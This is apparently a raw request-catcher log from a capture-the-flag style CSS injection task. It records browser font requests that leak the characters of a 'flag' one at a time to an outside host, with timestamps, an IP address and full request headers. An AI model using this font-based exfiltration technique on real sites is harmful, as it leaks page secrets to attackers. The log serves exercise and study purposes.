 request catcher
GET /flag?a
2025-05-05T10:20:35+03:00
176.15.167.229
GET /flag?e
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?g
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?i
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?h
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?k
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?l
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?o
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?p
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?s
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?t
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?v
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?x
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?%7B
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?%7D
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?_
2025-05-05T10:20:34+03:00
176.15.167.229
GET /flag?_ HTTP/1.1
Host: css_task_test.requestcatcher.com
Accept: */*
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: ru-RU,ru;q=0.7
Connection: keep-alive
Origin: http://localhost:45355
Referer: https://cdn.jsdelivr.net/
Sec-Ch-Ua: "Chromium";v="136", "Brave";v="136", "Not.A/Brand";v
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Sec-Fetch-Dest: font
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Sec-Gpc: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK